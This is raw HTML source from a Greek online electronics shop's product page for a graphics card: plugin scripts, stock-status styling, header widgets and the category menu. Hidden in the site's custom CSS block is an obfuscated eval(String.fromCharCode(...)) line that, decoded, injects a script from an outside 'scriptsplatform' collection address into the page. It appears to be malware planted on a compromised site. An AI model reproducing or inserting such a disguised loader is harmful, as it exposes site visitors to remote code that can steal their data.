gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/7717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/palit-geforce-rtx3080-ti-gamerock-12gb-gddr6x/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=7717' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-7717 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
